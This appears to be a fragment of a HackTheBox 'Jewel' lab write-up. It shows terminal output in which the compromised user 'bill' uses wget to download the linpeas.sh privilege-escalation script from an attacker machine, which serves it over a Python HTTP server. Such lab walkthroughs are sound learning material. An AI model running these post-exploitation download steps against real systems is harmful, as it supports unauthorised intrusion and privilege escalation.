 bill@jewel:~$ wget 10.10.14.20/linpeas.sh
--2021-10-05 18:07:02--  http://10.10.14.20/linpeas.sh
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476162 (465K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 465.00K   331KB/s    in 1.4s
2021-10-05 18:07:03 (331 KB/s) - ‘linpeas.sh’ saved [476162/476162]
bill@jewel:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Jewel]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.211 - - [05/Oct/2021 13:03:32] "GET /linpeas.sh HTTP/1.1" 200 -